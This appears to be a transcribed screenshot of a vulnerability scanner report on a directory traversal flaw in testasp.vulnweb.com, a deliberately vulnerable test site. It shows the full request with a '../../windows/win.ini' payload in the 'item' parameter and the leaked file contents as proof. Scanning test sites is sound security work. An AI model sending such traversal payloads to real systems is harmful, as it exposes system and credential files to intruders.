 D
/vuln_detail 3395427316883522903 11:23 PM
[High] - Directory traversal : (100 confidence)
target: http://testasp.vulnweb.com/Templatize.asp
----------------------
details:
CVSS Score: 5.3
CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:N/A:N
URL encoded GET input <span class="bb-dark">item</span> was
set to <span class="bb-dark">../../../../../../../../../../../../../../windows/
win.ini</span>
File contents found: <pre><span class="bb-blue">; for 16-bit app
support</span></pre>
Proof of Exploit
File - \wi...
----------------------
request:
GET /Templatize.asp?item=../../../../../../../../../../../../../../windows/
win.ini HTTP/1.1
Referer: http://testasp.vulnweb.com/
Cookie: ASPSESSIONIDSCQATQQC=EGEJPGFCBGCLBGIKFDOJDPAL
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Encoding: gzip,deflate,br
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/
537.36
Host: testasp.vulnweb.com
Connection: Keep-alive
----------------------
highlighted in response:
ContentLeft" -->
; for 16-bit app support
----------------------
references:
Acunetix Directory Traversal Attacks
----------------------
11:23 PM